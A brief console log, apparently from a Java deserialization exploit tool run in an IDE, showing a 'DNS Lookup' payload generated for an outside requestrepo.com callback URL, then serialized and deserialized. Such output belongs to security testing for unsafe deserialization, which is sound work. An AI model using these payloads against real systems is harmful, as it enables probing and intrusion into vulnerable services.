 Run DNS Lookup
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
generating payload object(s) for command: 'https://ayndk4t8.requestrepo.com/'
serializing payload
deserializing payload
Process finished with exit code 0